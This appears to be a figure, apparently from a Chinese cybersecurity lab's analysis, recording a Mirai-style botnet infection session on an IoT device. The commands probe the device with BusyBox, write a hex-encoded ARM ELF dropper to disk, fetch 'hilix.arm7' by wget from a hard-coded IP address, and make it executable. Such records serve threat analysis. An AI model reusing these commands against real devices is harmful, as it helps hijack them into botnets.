 $ /bin/BusyBox cat /proc/cpuinfo || while read i; do echo $i; done < /proc/cpuinfo;
/bin/BusyBox slav1337
;/bin/BusyBox wget; /bin/BusyBox tftp; /bin/BusyBox slav1337
$echo '\x41\x13\x00\x00\x00\x61\x65\x61\x62\x69\x00\x01\x09\x00\x00\x00\x06\x02
\x08\x01\x00\x2e\x73\x68\x73\x74\x72\x74\x61\x62\x00\x2e\x74\x65\x78\x74\x00\x2e
\x72\x6f\x64\x61\x74\x61\x00\x2e\x74\x62\x73\x73\x00\x2e\x67\x6f\x74\x00\x2e\x41
\x52\x4d\x2e\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0b\x00\x00\x00\x01\x00
\x00\x00\x06\x00\x00\x00\xc0\x80\x00\x00\c' >> dropper; /bin/BusyBox slav1337 恶意代码植入
$ /bin/BusyBox wget http://45.79.223.37:80/bins/hilix.arm7 -o - > so190ij1x; /bin/BusyBox
chmod 777 so190ij1x; /bin/BusyBox slav1337
网络安全应急技术国家工程实验室